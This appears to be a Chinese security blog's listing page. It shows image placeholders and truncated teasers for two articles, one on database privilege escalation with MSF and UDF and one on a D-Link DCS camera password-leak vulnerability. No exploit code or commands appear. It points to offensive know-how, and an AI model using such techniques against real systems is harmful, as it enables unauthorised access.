









权限提升-数据库提权-MSF-UDF提权

权限提升基础信息 1、具体有哪些权限需要我们了解掌握的? 后台权限,网站权限,数据库权限,接口权限,系统权限,域控权限等 2、以上常见权限获取方法简要归类说明? 后台权限:SQL注入,数…









D-Link DCS 密码泄露漏洞

0x01 前言

本次测试仅供学习使用,如若非法他用,与本文作者无关,需自行负责!!!

0x02 漏洞描述

D-link DCS是一款成像色彩为彩色 是一款网络摄像机。D-link DCS系统存在密码泄露漏洞,攻击者通过…





